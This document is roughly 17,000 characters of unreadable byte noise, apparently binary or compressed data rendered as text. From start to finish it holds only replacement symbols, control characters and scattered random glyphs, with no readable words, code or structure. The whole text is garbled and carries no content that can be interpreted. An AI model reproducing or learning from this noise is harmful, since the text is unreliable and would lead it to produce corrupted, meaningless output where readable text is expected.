5�q�)�Ql�l@a��lkc��|[����$-o�CpĻ��pa�$��0b���,�����g�>-�4�( �1h��T�sY�>O�􆦍s�H��h˵4&0.� ��P�������b\����6~4�C9�?�ƴ}mo�hL��� ��T╤6���o�N;c�?5�M��?�������XU$_+��׬�]@����Y�c���/Pn�O.���������NI�Db �Y��i�_��w�=�ww���"��¾w}�w$�fc>�]����<x�ıf2��4��*��O�2��k
���"H�Җ$+J�Ʉ.O��@�f�$"���%�܆WФp�ݖ#��U
n��)�n�C��W�?�.��.fK�->��B�잗L�wqc�z�� ಌ4��L���
U�E���o��P�P�Z��p���c�鮪ϙ��� 7��0��3��f����N�|�QV�Pkǟȑ}� s!ʢq_�J���x�|z'�_�|ϗw�gld���af� z���%��2��z��S��O��B�,@�Mx�H��u�$���u���#�l�B�%��q �x`sW��m�Ϣ��s�杒3���b�t�_D�; &�lt�6&;@z�^�,�b��� *R��P����ϐ�@���rѲ D�3��H� H��aC��cl!H�J)	�]6fʬI�@:����'РB�-*��X�[���ʨL����R�H�r5�tɣ�Ɗmt�џ ���I#�m�p��ֳ�\*s���n�k{��UV#�0Ȉ�ut�/��-�?�k��?ǦG"&MԞ����Q�4�(�G�n�z5��U�A��(.�p�-���<w4�@����2_�x۱aҥ)P� �ڳs�n@��,�5��D��_I�=�ů JT�\g����ƜPo�>6�|g�*H�s 8�!�^�! 3.��3
Ѕ]P !B)*���#"O��@Q#�8�O'���1�8
|�P�O訣	�`�@� u`��aX`AQc�08�C]��Rvd�g�Oa�@�B�Rw`ԆA<}K%!�� t�bEL45a�M�B��C�tƴc(��*Z�'6�(���(��.:���B�iG�)%UVL}T�UM��X���Tc��R]����E�.m��&hi`L`}1�Ss�
�r�n��a�2�35L3�P��d�*��)�V(
%���s�h��&�k�m���o�2pO���ѽ�q�(�#�1{%;�ر�âx�yN�2�;�_�vd�J�sH����H؃�/��w�T#$]r�� x���O��	�\� ��5��P&��b�A�8uU1��>����3$�G"�
K�	i�D�T��JjX���)���P�Da$F1��H[��*)���z:�'�3�@�	p��{�h��#�R*�S!<]����_BLn��:�t�*Ȯ�V�*��*�V�����:�����W'���Z�{��Y��t�`K=P�kO̶�gә��9�-��v��9ධ�
�Z��h`����������K��x�����_��@�ȁ0 Z�+�� ���!�P���BQ��1 <�A��r�����8�=D�FO�HX�W`�;Ab%�p��i�-=�ل8Dc�Y���@$VDM($���H���>�O��5 }�H?0R����9I�c��z���!LjH�#�8��,)jZ�8��p��S�`Ҹ>=s8� N%�<��d�k^GBRF�u����0�����u�@�jՈ�`�cHOWbu߭T�[�G�B��Qb�vJ��T(C��`sە-CA�`o{�	���U�|oZ�r�e�%�g*D`WJ@��DC@׹V� ����c��e�`�z�;X@ކ
pF2�i�	VP(�`�:h1�d�c(�l��d�����B�Q>�s�V��
�;�3r��&�␌1�BDaC�)Oz�"'vD�&���^D�)VmX�QG���5h�k^��8H��lL:@  <bJiSP�ؐ��IK�����υ$V*���>������L��,������DGI�,�&��k�2i�Nrr�)H�FDR8���$)0����R}J+PJi9Y�̒�4TqU�@�����;��}"s�@�^D`��PH�m6�9��M3�f	�+\��S~�,Wq��M���5��pJSOݴ���|g��I�X�\-_��)L��Oĸ�A�jb#��~� $8A���,�� �$+A�(W�#B���zX���-�J[
���#Ml�Mq�a���2�A�`��B�����~��@��HHB.�8թJ�"$��X�t0� !l
�#�Z��dDp{M�Kb��1ҭm}�!�
�un�Ԝ$�J֐6�2aW1��?��]�b��%�w��ld9٦|%%�ŕdkI;r�AH�_�����zÊ�v�.Ls|���m�i�����6��u���������O]<�u�9�����d����	/�:"�4��:+�?~������5���Ga�JE|灞>����hINPю&���x�*����Z���� 	SX?��1,�yû��ZT����*R� ����I3��5��E� >v�W�JF1hD�dI�0�9�ΒN��[���)㲴,�1H���՝�.�d\a�:?��ǛE^��P�O��*tZ�� �sTݜ�bQC�Ժ+Z�Nw8��h7�	����5�����ro���f�q�g��,@���Nj�fZ��ܴ�yj����nm�ۛ��f�A1 �c0w(Z��g���OM-��?���Clx0��&�����,Lb� ��݀���;�N@�M�bs����ፒ����u�@8+��7�Mo�fX>Q� ����;����E'	�P:��ؐ.��E�
Τ����"<A�#����;"����v'4m�@ ��˂���%��c-�$�� ݜ%�f��+� ����\��4µ���!ݧP�	Iݭ�S�U]�I�2EK��^tC^$Z��p��%�r�r-P8i���Z��;���p�0�1�0�	���!���)��5��-�?�v`����Ya3<�}C*�����^���	���,�	�8p�0���L���sD�[ KO@M�mX ��߆!bĈ AɎ����Q=@ �D��9EU�Ía�X\H �#|����O�"YT��L�h椅�9Y\���l�����ʑ�����u��� ʜ2.c��`[���,J�R\�Hh֎�WL#��	��	,���h�����9G�U��	ڤ�Cս��<M^D]��4�c98S��?h�9%WB�]���,�A|ө��7�p�ƼP��?p H.PH�Z�S���8�\�T(�!2lJu���X�v���wPa*|�vd�t��F �e�������&��0t�с"�|�a4�^N�"~���X�+|���>D�����d⑄]��TAd_�p_)����� dDO�b��I(����b��b�.�����^]@c�_ BN��fc22c�q��*�	V�J�-�S`ܛpDRnci
�$EV@�P!,������@9�&����<Z	r]k�s�$\4�g��a�
� W+\'vdv� �u���B��CnSB���ϼ�gz��:��G�$��'H� I��I�cs|CRA��M�<,��(�G��avJG�dyfGVPr8��-�/�ٞQ ���]஘�/4�L�����h�h��-a!_��(���N�Ne���� 	P�[Q����MRa@\
�&Z��A�����(��� �0	L�5)b~
Q�Z�/�-c,�]��d��Y��$q�UR��N��`m&3��3���&b�6�if���k�N	u�~u!�B!@�&�����	���c���<FK2��ub�Aʠ6eCnӪ�w��j\Ӧ��Ā8��p��{�]���H��|�B,0'V�s��N��Q�p�g��N�uĤ�)�O8@b�q�~�\���<#" m��R\�})�$��(��ɜ@��9����ȅL�Ƈ`X5����~�h�BQ?�(���L������ i�e�\'&�n_+v��!V1T-܁���ƖYU�Y�N��^9昒i#�@��G8����D_u�g�)��)f�g*�%���fB��,��g*�f��(�Y����!���uQ�Ьh�@�r�*��crg�m�J�EtZO7ԅ���j��^�5d�$��-y�g��F�uMWH��	��F �^�t�E<^F�Cx�(�A* ��M�LZ�+�hOhG��Du����S3����X|�}�Bx�!Ё�D�:��P����L�%�/�f%�!B�ԸA �؎%���Ql��C4	�M�4�ɖbBhD���ĕl��F�a*#YA
���dB~��}�܂�X�}|i�V�ez���ND�� �,hbRD�ѶDUP�,O��G��ԢYjN�[�$d���Lj�Ld�  � ;�FL�%+�=
�9@C�r�[h�<�0D�0�Au�@+,A+X@ަ��rU�^'��ޒ�h:M�l��ue1�n�{ҧ�m~�"�XCJi��W(ܗ.
 V���2�"́~�ܰ�XGvp�Y�nO06���f�%�
*�Q�VB�ż��+P�(���=�%ߌ~%+,_���U�[b��5��"�#<IԈɚ��|_�8B����A1����E�ƍ��	���FAi9&�ʍ�~i�\�$���'�����2���o��!mg\+	ji�i
�����k����,�@AƤ ���z�� @��]�0�!����9h�bd�������3�{g�	�k�c���n��ϻ���, ^����gG|�}B�J"��)�}M�-8�C	M]�dt�G���[�5^N����N�(�RBkjh�,����D�C#�!A�B(��$+���!���&7��*o�r���uY����2[�%�I�\j��i�UgA�"��/�1��b��/���~�1�
g�Z��1G��e	X�o�M�3߄5���L�E���i2&m3��DDg=p`��Y6�,rJ`p���"��i���ǸA�q��@A{�K8�#�?_��c�Q?��2�P4v��A�@E{�O�mq��*���Wi7�Z�2$�����;�����˂:��T�נ����ALg�)��tP�4�;���{���1Pޞ��d�ZU�Z�R�|���z�0���ke������$���A� 6�Y�X���8O���r�H\Cl�>�%��%�M٬ͣB�)
܁�1�,wI���A.�/,?�I�"��l��I}4N#��N��N3��bc��A���f�.�v�7���6�
0���v&h�?��3r0I,��Fm���X:3������Y8b����:����B�@��$H�?����s�0�4>��bXƲr@�cV�wE��DH�x��������?��vbS�p�C��zPn� ��O
8AM��MW�	�4CX�����T{���4��Ԃ'
?A��~��J����E�m&����؉�xGHH9ͅ�B~���Wr�{�!"@Z�eZ�8XN�����Pe��Wo�= R}�����T� �<h"��t��<�&a)�i�(��ܰ�;ĕd5���I�g���6h�b�9e��ȥ��[����.A&D�ԫ���g��\e�6�/E7\9����
���W8�<��,�>�o.w�g]�eϧF������TvR�"�zG�v�jq�A	�-�zG���;q�77M�����O�����缄��?Kf*���>귱��u�C��$���K:�Qo"(��J��Q�| �3�;�C��pvd��B��#��¿[�#|Z�����B  y�[|�B��_"��%]�A��Aڴ� ���_w��0T�P�˓�a��_S��ğM �P�"��je
������:�aúu!��#�� F�09��&�tm�xAE�B)i��	�$K";3�Z��_�L'"h�鿄�H5X�QPӥ
�-%0N)G�I=��*���SD���Q����:Ma�DM�,������BAGGa��	&���h�[<X�be�CFE�a�4��⤐�VZF��
u	%��n���+�Ԯ]��G�k��8
E�,�(�6��+���uo�,~�"��7B��uO6�x�܅e��]s�cR��o���!���k~�<,�r�@�X�����G�T0`��B���$T��C�hd��
�p�q��;�ПN���a�k0�jP`��>@`�h�G�ɱ�#o���G�q�"G�
&0���p2�(�4��} ��~@�"!P��
�(�!���6��A>�b�%1�cĸC1θ��>�-�%@�T8�њº Q+���A�(���6P�P`h��n�%R@��F]'QO
���j	{6Ċ���H�੬��J��~��c���)AM%eYJ$˞K�-k,b���A$W��E/�����-��c�M,�vc)v�9�����O*�g�;�#��V#��5^�M��Zb��hō��)�#��ii����ڣ��3����MY�@�;������;����i���t��E�̘��f��fdnƀ���D		���	�"�$6B$jl�� �@�Į&_)TdІQD�FĆ�6a�[�����"�HRI&���)���J����/������A�����4��2�}ȼ�2�,�OA�ʫA��� m�� �QI�E韋0��SB'U��⹢���R`�xTmz~��d�5�֞(-b� �pyd��6Ya��6X��M����*���;ڠ�k�(��dX⑅���*�?e|IW_�0�� g�"�����$�^ʨ1į���@�"@0�d�P�jR�&r�X+`��"��+��舣�����ĚS�����Z�;Ҳ�'<�����c�ܧgO\`x�Q�'��A�~��Dy�'hI;5�oEh}�Z�1��A�D[�Dt6
�+
�! qeF4��~$H iG|��9��!iI��+�t8(.�����0&3��M2�ܖץ��sv�@0�d2 �O��ȡ��g���	B��X�$��b���4��ީ@ ��U	^�	M�ę�ԖI2!���J(;9��������T��w��,kX�SVU��+�L�TqJ#�P-_��D�KP��26ThG���<�e���1�9Qd��i�G��B�������a8!kPH���a� Av���ud`$\k Ɯ�2 A��"�2Ĕ�ˈ���Ҙ���X�4�x�#UwM��\d�;��/��E��VC���kl�$��	[9(B� �V�=C��ܶG�k�(r3�`	��A����.��&=���$���́	rd��09e2�h��%��8U�r� ,OwչΖ�|Ybr�~��S�����hꘂ��G�uMߎ�
��TLx�M�>3T9YB������
(�y�x"�)�k�����kX�JH�«Od�������X�FhҎjԈF�P����e�z9��ԆdXcA�X� ��\���Ke��=І�7��Q ��,@�+�5>�iR������:I�����(F���	��ӳ�H��a*��|�gA�`﷤E
IL��d�E2��!�ɱCtD��\���!a�Bam�ػ�����`�6��
.��4\�.����K�,Μ!����vj�Z ������#��1�,N�>�|+w�%�P�y�%�Y�Kpkܕ�`S�|�o�����d�Խ�N���H5 �����p�S��g=�^�uY^�v:�9,��-���F�i��� �pNP�XT&E? .9`yٔ����3����pկ
�&L�Ҝ4��pRhc	qxcD�M��ᅛ��F�)��K� Լue t�DQU0��E��̞�c�[��>��;��Ec(c�[|ȵ��L�!R�rV��s��sj�.71W:zHl�(31	$T����	9X8#���ǜi�Y�R�l �d��I�9.rőtG��! ZIq7��� 6�������3����0�,/B�[��[x�(�N�2�PW��R�bTL���;wU�R�t]]^�:֞��$��])ٵ4�R�;mvF|��}-�iK/+�)��m���ޅxA���S@i ܳ0�D1���bƁ
&Le,�o~l8�IMJKPB�u��x��ɟ��5;D�m*�� ^�C����r��ы�@G���D��,E��>���C��h�j�ɠ̬n��N@��j�W������.a�����`\D��(���.)��ͦ����N�F�ڌ�i�*p�$i����0IKG5�#�V���P`��.��d�&`� ��^��\(&~!(�$$e�P�o�RM�%Q�ǚD�nAX�ְɚ^�g���kF �P�i��h�[��{��*�"��mX>1�X���"#�-����.��:�b��"j?���J��0
,^�m^:�D��@h�A��*>`�B#5��|���/�C��
��r��vh�v��r:��C6�-@����*>�H����=J�`d@�1hh����(PBH�v��}��,�!��h,��>0�l�J� $2@���֬	� R�n��D�T�ja'�.��mL�����@L0�#P)��$nm�o~���+U���B@�t�Wex�&$Evʐ�^� �z�		���		���P%�8o �$�̖p�B�X�SO�",�G��~n�B�T"6��#���c?�����,���%�Z��R���`������Z,)x��N�m A�A
,�Ar�
@�$�a<���/P�����Ǒ@�Q�d �)��P��ɶ��>.k���&�F�q�Vo��e��j	H�����J�ꯚ��.XPW�:�S�;����s�,"y��:'
0�Ŋ#� \j����<?�F��l_.��� Rr	��RzG x� �*~�\�r��l�%�p�D�Up��^͙������2�����̼H�����j	&U�X��ZH@4���Z�Bår�9T������-ga/t�
��*J� � 1���/l7����o0������ RR^�!�@U�84S���d|�H��3�67È����*��Ȟȫ<N�O����(�w|���Ԁ�A#pIF 9�a9�9�m�Dj��m�:��T��G����S;��c��	�byP�H�q.�=�D��횐��u��$��X 
T�S�2F� �L���'�''�%)PRՀ�h�$4O���P�C#�$0�'y���(�5�uu|����� &��|�*{��
+`R@` a!ai�[���R�Gc�P L|�6�t.NI�m���1,*�6��1�Ҁ_�L$,�H
5tdP*5lJ��7l��9l�I4���51 l�23�F�>����:`A�a����PS�6���;J!�A ������l�6�?@.z�7�`'q-r�(�7�-�6d��@$��/���^DBUX�Xa(z(��UQ�wd;_�j�  �ı�<M q�Nh��� d0vV ���&�  6�X� �$P��+`�F����Zs���*oU &���XR߰%�0R|��"�'9�ym	:�S`B��5�ngQcF�n��"���Ӡ����ܠ}�W�77 ����b�a��4V�=Uw��BI�-Y@/F��PQ��4e��� 2&��OGJ:��l d� M�*^@�B
P�'����l�F�d	�^��}�=] ��v9>lH;����ж�ve.����okQnm�*���� �v��A��
�(����Qigz�Qs)���<��1�W.c�ISp��qO�;T�/� Y�H�<�Nk��'��\l� 
~ ZWX���H�Rw��S�"-�X �C�w�l[�7����˷tR��\S�'I�>`Ơ#v���,bBo@ǀF�. ����U`Q�&e���+HAnљA ~!"���n	��aV���b��I��2I	��8�.o�8
J����d�
�K)�5V�0�c�xf�~@((B�$R��U��@81�� �CZ#�p >u���R�mH3��jC��t �O5��g���FZm�8m�C ��e�0�n��k��oe�6�����JDv���#:5�FU �����A8�sDr�X��Nq*��!Ҫ3 t�Ds��8��
`	u;�>2�� 7� �vqw�(�x��"�E`��a���bY}�y������z�B�P��p�Y"�cy��uZː���Vu�uX��}���T/-��_q��
�Ӵb�E�2+,f�o~](!@@6X�6f�j��+���:����6�MĊl��ol��.{�0^q���D�#@˲�1�Z�fW#��xTB�c	�T
!�uc$d�F����+<�r��&����v�F�*]�
6Z�hN����l!m4ُ��~�g|�U��a`	0B�U~�bG����Q��D�qz��y32@F�4I�q�6��r��:� �q_���&�	�Z�))t5rhA��H)Knpp@!�� ��"y��2�eo��8o�f 1��*��A/{G�	���!B@y�zW�^���ƛ��;%D"B�g�S`F��	T�+����|�G|��+`�xâ*@ M���	ʻGV fe`�rF�����P���dn[�l;P�@q�T����t^�ү���f��b��3)$,'����[�}K7v=|֙Dx �B
&h��'�w��`6��x�[?@�"@���9�&��%��������OQ:P�#�j��Z��V��&�Q%�x���A.�����:��3�@W�n�I��M|�g$����'�	Ui�#2��.����MK�+�j���l7�Q�]��z�o�1���2R�\x�wQp�qK)��ͷ\]��mb)��0��w���w�`�	�����T�g+��P��{�W�@Ћ����!�bY� c�b>`/4�5Z�������:v��xh6b]�E���C�J3
��'��&�?4��4��d	��d⥹��}�[�A�q=���`ty�g�)[d��
��i��$z�>l���# ���ñǶ'�da\��Bax7�?���j�ͽO����hl����('�BpI	*Q�&��)܊e��97��#��$���^���w����g�HfA��$�ڏA9� b�`��0a 3��A��0b�M|�j���3����Ǒ������"�Ԩp�Nb�)���s�a� R�F6ȩ"��FV ��bɇ�t^ ��P�F�Q�j�ՊY_\:$�?"d��t��*�!TP�����%t��J�ϐ���l�`��q}y� Bm�.�mu�&%A6ZРQ�a�͐1S�@A�h��qؓ9s�B�XW����
0����0{hbp` ����¢;V�����DN%�e��ip���rd���E�����(j����n��y�P����/�(���G �<,�����%�D4^�E�l�QA���0C,i� �(� �D��/,0�(#"q�<=4ӌ�u���#��\3�?=I$�BF4�5�X�� t8	�?��� �S#J4��%[6���W�e�Id���(��	��0�&p2u:Bc�?,j�\,2! ]���O��蠇B�(
����Cv|�&Բ�?l�i��B�����@w��?	��PC@P�_,��#�4�Q��)#K "_�%XJ5��K<�t�N��TK-�B�	�u t����h� Mle�V��uB�V&���K#E4RW���ᕺq��ŷ)en��Sa=���`����^'F�������������� lZ��p2��e%�P
�&2m+�,�
��
4��F�\m��6H;�t�<7�.�8�Lq�8��|�mmlC8+��w�[��g�����A),�,��� ˅���P���ʆ��w��,�reN�2�1�x�@��x�w��mMwR�"v�YSd;�(��E&S:�PB	��X��:�qH����ӻ`�2����K1l�s�#�u��d2i�"
�
����"�}�������C��=P`�>\ک��f ���<�C0�Tq���*���� K�'l��FxU�3�#�H�E	a�K%MQ�^pRAAȢM2Q�Nӗ�`�az��*��xq\�W���`�(��/䕉�$Ed�뢋t���(��|�.�EDX2ab$&�Đb���*ր���P���2�,�5$��.�����`V��5���>SE��
H���
�H2i�6ٜ� �95 �3�"�i(�s yf��x�/�Z�|���iE���Oi���nx���|f ���Q(B8��*��c@�&'��y!F��N�B�L�rè�<DW:cd3uل�1g��yi^�1�1x�����r	"Ti�ĉ�6�I�R�Ƃ>E��7�q�Ey�{�R����F
R����,���j����L�����JH0�PYAD&��FȘ`$\�z��v�B�X�XEh�K'�(����`�՘�'��� ��,p-���R��Ԯ��+"SJ�C����m���K�U�H�i�a�bo�����ب�J�P�h�%]�#��2� '8��-�3��<������ 3.@�$�>ô��8���7��Z#���C(��E�r���ē���4�l�n�f��')��{��U�m��� ��,6�1��{��X� ��*�+�A
�vXC�5���_�H�4@:��L�C���69�MB��;�o���r��Isb'la�t�a���N(��H��@���g>��As.Ci�8�5bQM`����B	��/4� �CG��+���r�F?��/�*2�RR4�t��@$�\Ā,iHc�
,����Q�	OXB�W��	ؐe�0;�K�Y�f�oL9�G��/�
1�W�j�����eb�d��R�7V�,!����<��D�� M�Kv%F1��J�ןl�  ���I��B���i� ��� eY��Z`YE2t<��a��� #w�h�!�:�dj]���&{لH@q��iby�P�P����DD=J��� �ۂ�J�A>`|��"��#�0�!�W�X N��n�*�	b:��R@�{S)�y�0B���`��F!�4,���I�����%�&����%b�(p���5ix�:(t` '�hI	EqCtH1�P�{��1���E���(�!r*������ǩ�A`�!\`�Lh��6$5�c�kD�5.Kp��iN�pTj�%bY6sb<��m��^��Sp�MWe΃�JV�w�������7@K�*�(t�k��>np��!hv&�0{�JL�W+"�
yY+� �r���V=� aV���j���U(�R%���:n�.(p8�K�i�!m�:gB���	ų���k���vv>Q_�l�/Xt\����R]g����#��'��[:�7�v ���p� I�f�}�TM��� ��ug1g^��N� 

KH�^�eM�=rq�qܴ:,X}��:B� s�@6��%�  ]�r%��0'N�<R=��&C��sabA�bP(QB'Q�0c4Vc��tN�t� ��@��B*�!B�ZwRv �d/ESIESG�vUvBW�T=USEeU�2�WF1@�U�U �K�O�-�6C����D[%<����`�v�Dq	��g��/��C��J1 2�`��P��DcFfqTTt�z��J�%��5[�
��j��wk�Y��{���#}�!G�GQ���6/C KA�(�tF��ʱT���s��}��lH�}� �M���Ў|�$`�(�7|���E6�7J�n�WJi�n�� U��j�\2: o:��`
XóZȰ ���P!{p��p	9����c�p"~�'"�`�$�G���$8�_�f���$-w4�D�?�r!
v�΃OE�&�A]Р��E v=N>�6Z�b�C���2�)�3�6��곅ex?c�)�`*h��(0Y����@\ph0w(�M�@u8X�T!�n�V�#��h�z��q��j�-zWg���g��c/o�xÐmvT#x' �f���X#�n#��LP n�U$L$z�@ÛS4TY���z�wX����vj #c{03��D��!H����G{;c�GAs���Y�	|f0H�� ������}�4 � 9�������d�@2�#���[f)\Y)�~c���hj�- 2fP���H������C�]8^�5AP#��8��^�9�#�#�`�"?rq9�<�:7�$=�HFr���k��Fia�i���a�ps r 
p�X�/�D@�s�3([
0v�Xhc�>dY*`h? d\p�(���6��]ۢ+6e��[D,AB�p'SOƇ��e�
QdE���	�'����YxC�Uw&	�v3� �(E&�,pV>8>��t1��E ����hN���ɛ3�i�CE�`��.�p	�23p��-�!�1*�E�{�P�|�3\�A1Ýwpa ��},�p�
�6 ��:	ꊮ����*��z��	�1�GITJ����.��n���4qn�(��Hk�0�D�HKb:P �%�-�s&�p.�\i�9:g7�"0�83�#:�q�ӓ�%$o"��A�&D��K��5�O� ��7�~�{M���"��5��Sە�B)�t�0�[�tvP����c_�a��m��0�� /%vdwv��55e�x'dASu�!,g�p4m�-�&���@���t&�F�wF��A�=�\)@�j��UEBQ���7h���+)�i������D��0
sW��Ut t�$��E$���f�����Jq{!}��C0/�պ2��	�}g��9�^�	�Me��ۛ��ʮ�
� ��0	f��y�$��*g�������A7�8h�jp
us�)
=�3��ڀ�r ^̺j����!*
9��ǞT`��3:2���q��2�_;�=�˳�<��t�t�r�# m"��J��~�^�`Zq��V�CL�D�Ot#ptcZ�[صdI??�u&5BP�YL��uH¶6��Vv�x�r�f&�{��1~�ı-i�.��hAw��w��&*�%w�o�7=@mSy=5�s��8V�{nΕy�Q �;ɫh��y������Jp�rz}��e��1E��F�A�F�j�+�o,�2�G�@2�g (^[�R�e�
���"��˽���� ��{���\�ǎ��� ���<j�W� �{PK�6���n!C�>^,[�ᓸ�o�YL!�L.ɒ渁�
Y�g#� ����@逥c�5{(�	��<Ii�2�,`#sr"�-|� &s)w��E�'�!�v4t[Y�+](E�Z�(L<�`*�\�eh��RW̦|��Y�jS��y�j����u�e�TilA�SWbxt\B�@n��z������B	�r/_t��X�tgݢ�)`���� �	��,wQ ������ƨ�k��&A�N!tB��Wn���.�j��U �`T�̦A�A�'� :�kPb����|�(���d���6	ɜ�f��ʼ��:5 �0{�kr����٬�����B�s-����R7�!: H+`��ÀŖq��
�L4��'�p^u�F����,3��!���P ��!<��a� ;J��@�A#��>��t@�# ��<S�_ ��vsأ�ɝ�+=��(� CP)l�I�tNLu�~uX�ӯ�e�ma T�=ec|vr�0�XEv+�P�0$.��[[����
���./!B9�U8e�Z��hę@D/�X���Fss]��10`0a/y�\���o�[ ��#�$�[c�Zd�]4`|܌H�ٯ�QG(@�g��C`�IC E�Iz|�� <�@ۏ���[����y쨬GܧD�]��[��(��k�.���YJiK��0�c8���+������"�ip"�##���f��c_aZ��4J�.NL⃯��<+�5,r�=r�`NT � ��qb �cw�~(h5���A��G�Ăc_�>��8����#22 2� >P��S,�@uX���D��w��{�wZՃ�yi�m�W��D.�+NB�F��PhE\Z���U��nC�����iDA��<��[el�e�Dz5�0�StWM�@#����A��`�}�Y�H(�ʷ��BB�#ͻ��dp��L���٠R䘛|Swg,�/���e�	lo��0 ��>�p��\ܣt�ݜ�y��0�5��juS\fPG+�Y�����R�2�J4��N 9�� Ap��RL.�5i@_Ͱ�����:ڂ<�������O0��>j���ܮ�0�Hx���YbY�hsL��_h�((��46-�ni�W��( �1j|�����{bG�(wbN�yʧ�_�v؇`�Wfw��m��Rw?g�?� ��D#D���#@� � ���ĉ��\\��H
�� ���G�C`����U�.Y䗇�l2�Y�IE�&�y�A����!��ϥH4�pЍ�GbܴRdA�EZh�Z���X��(��ϘP
\bT(f�m��@�"�[QBYT�`%�`U� =�o�ҧ׽,sh���*K"��8��.��h�����	q��&BG;-�a�V6ޡ�X(��BM"�=Dh�%Y�̵Ȅ{΂E;
�-�!;n΄i0 ��M�d5<�������'����Wkm���Ì�����iN
�������I�A�3	%l�Ax��0�7d��A���NJ�!������X`B�>�ȑ�@k⣆@�Mz�1"!%R� @�3&`�I&!x��0�r�A�B�����K-� �3׊��̤�("MU������jʨ�[�0:����"�0J$	b�E;���nAs)�Ƈn� �H7�t���$�#Cza	">�
!C� 4��Yz`�GHU��~�i�x����[q��xP�R��Р:
�1U�	)Ƙ�`I�窬P ��"
��:�E����9hk�h����+�� � ��d��.=j�����J=[�`�b"��-����S��QWs�ZFu�7l{��T3�H�B �G��L�;�8N"�ϐh��F��F�
�ᙙ�1�	�0/�,�@�=LD��D����?��"� �@)t�g�A��M-d�Þ5�P�g���@�y�D�Z�XD��^	A��T�`���T9�-� ��H���+��g��t�I(�J<���K�E$,��3%U�M��`O;񥽰���S�7��_J��,�F{����|Ш�T8�5C	b�RK�Jh�M�G�O1���4@�S�` �l^)5N��<��&���	vr�(8�җ�o
����l�+U��Z�"gܚ���R.
�\\(	⥅V�`^{��^����Y�rʄ�� B`QX�
��� A	 ��e�A�&5�qjxS�%<|�:U��׊1�({k�`���҈���"|,#] [��&�48C+Ze���1 A�q�a����v�Z��ȟd8�jy[�v��	�,�����Q:tBj�G6B��s�ǀ�1" !#�%o��  �`�G�\�Ed�@Ls��+��$�`J��G�t9����/B��?�T&ֵ����S��t���Ow�]��%�II��3��(	AĮæ���B�-�yؔ�(��!!�C'�
��������B����}��	�t���68SF�L�8�e�eF("�hKЊ&g]������	��/�hH��-��� ��g1k�y:J���/��R��Cg0���PI�<�7ĉ�6)`6�Uѩ1�D�Йh�@90��a�[�:��3A��hh���1����P�|����鑎U�ځ�V ��ϠÈ�F"�2����!������p�Ǝ��L��P
HP�h��Ee�TY$�RBH�E�찹[~t��%�W�Ψ�Ti�T
���c�`B{�m�;�dw���z�	�4�8���>��P�fv_xS�e
����p�@����f�O�3>(�ؗ	]Ih~XؕNj��!��I3IQ&�:%)�R���0T49r�V���q���(I�E�D�['-03����+�N��:�+u����MŮ;1�I4KU���)+�s��h�c b"�$9hp�` �3(�1� �g���c�,Y	�o���PXd4"�� �y��،�U玝��^�3�,2G
��|�ؼ��c
封D,��V6?`����d�V�6��p��](�7�������:3$q���e n�+�
����hdS��� HH����9o��˧�>�wٝ�e��AjM�ͫ�+=f�Ĝ�o�}`ۄ�D��a�?��"'XV�#����O(�o��P u�￉A怋�q�+"S -(��Ģ�0��b����!\�?���)!0
�S�n�̈�I�>���bhMe!�ա��K��aڧJͫ�}r���Sc8�_�%��jt�

n�"�Q

Zq`MD��6tAZ n̄[ϣ�,��R��5�1�:�g�X�k��x�j��}]F��h���B�&;<*��@��,���6� u�d����&�ҡeE+ei��ʲ���т\vI7@Puk:��C0/ֻ=v�vg6G�azk}9������j���6Ջ[$+!Q)T������5�^�nYr�o��a,��� ��{�FD}}'�nu��~Vw5/SiZ)j@�X���9F
�����$�p��5�g$K��
ȯ��)�Ϭ]��P��m ����)�K"߻1M2"B��+��`���ΰ>� ��j��Y蹭z;0"��#��q���Qp��Ҁ�9��y#�J���:(�#y�������B;&p���AW�2��Ǣ��e��'�������&����� �J����+�%բ%Wz$��Q�������&�� �хk�'n�5��<�a��H(:��h�a�䃔溮lk�\�����k6=Q���Bp��=T��*�����LȄH���\�t� ,0��
�[y��/[�7�+�Gp�)�j�(�K���{0�0{I���
����`?��q�C�A9�89��0����"��D���(��X*7p�$����Y��X4 ����G�� 9rBB�H��	������:�p3��A����+���2�{��3�Z\hp�/�*+B*X$�����$N�,+�B,d	�j�.D��;q��8<N��+�(�/(�4T<� �Uk� @e3jʻ�DB����5P��� 6XK]�	�ĕ[��!���&��=Kt@J'm"M�D[*P��P���\��{�TL7^��r+�z��7��
�` la�eF�(�z �3o!�;�p������E� �nD��#Q�eB��x:��؍>�B�"�P� �� �Y�l��GZ+���Ǘ9}��"��=+:y`+3r�����3cH:R @��<��<�>��:) ��4:�l	B��,eIG�h������O؜B�Ȼ���[�1�I�l(���I<�J�å649���m���T<T��t���c
�a��=)QY���-�'Hq����D�Q�0.����=����F���'�N�Z�'QD���S� v��s��ᕞ��֤�քF5��T�`٠�2v�_��S��8�d�L�b���
7 ���8�$�y�e�S?!ď;�Ba.Q��49ˑG��1�I,%7� ��	�0�+�@
��O�
��+��S�N'X�3O�tH��+� O��A�J�ĒO���@�c,	�C������$��*-��OrV,�jc	@9�\9߻6 ��V2�+5Α��С��*	}úC��9�. =�[���M�S���XL�MG�Ma��CQ6F���ٮ,e�F�Q��D �Q�X*�"uԺ�&��(�&eT�/�8�'eE98,-�X��Z�Ģ`Gr�B�ڠ}��e$Y�̹�0�����pYh����;5��ס�8��ҰCA���#Rku�z���I�u����S�� A 1	�����
jNPU���
:�e���0���T]U�̺�\I�k��5��H���L2�"�ղ������e��Ѣ�i�i��΅V��6 %�J��!�m��[�	�ou�4�R.�<U㽺��jxWy��yU٠�Z����P�0���W �1jr=R�����eq����eX��އ�K ��D�BG߳K�� �L��R�B�ˑ�9��p�T(��8XQ��[$���Р\T��,�Њ� �F�T8Y��Z:�L-�����id�Ĩ�ױ:i���D��u�#�1��G����[�x���C���"P��Θ;���L�4K�6�,J���W�+�ۊg�H��۳A��UV��9�H�%�\�E�q4υ4��;�A��[.0	<&ɀ	0��إ�5� ��bP׺K
�E���^�঩|���^S�>���m���=DI��Q��F��Q˳)Pf.�u���=�?�!�E5ݛT�Zy/�t�>�R������*p����_��i�/�R\��Y���끠m���a�`î�;-M�>Ӥ�Y�J�X
